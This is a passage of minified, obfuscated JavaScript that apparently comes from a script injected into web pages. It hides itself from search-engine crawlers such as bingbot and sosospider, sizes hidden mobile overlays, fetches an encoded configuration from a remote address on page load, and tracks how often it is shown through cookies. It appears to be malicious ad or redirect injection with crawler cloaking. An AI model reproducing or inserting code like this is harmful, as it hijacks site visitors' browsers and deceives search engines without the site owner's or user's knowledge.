spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var yvdwovxo_is_ws = yvdwovxo_is_kk = 1;